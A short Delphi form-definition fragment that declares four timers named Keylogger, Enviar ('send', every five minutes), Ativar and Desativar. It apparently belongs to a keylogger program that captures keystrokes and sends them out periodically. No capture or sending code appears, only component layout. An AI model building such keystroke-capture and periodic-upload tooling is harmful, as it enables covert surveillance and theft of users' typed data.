 TFORM1 {Form1}
Explorer
Text
end
object Keylogger: TTimer
Enabled = False
Interval = 1
OnTimer = KeyloggerTimer
Left = 56
Top = 128
end
object Enviar: TTimer
Enabled = False
Interval = 300000
OnTimer = EnviarTimer
Left = 88
Top = 128
end
object Ativar: TTimer
Enabled = False
Interval = 1
OnTimer = AtivarTimer
Left = 120
Top = 128
end
object Desativar: TTimer
Enabled = False
Interval = 1
OnTimer = DesativarTimer
Left = 152
Top = 128
end
end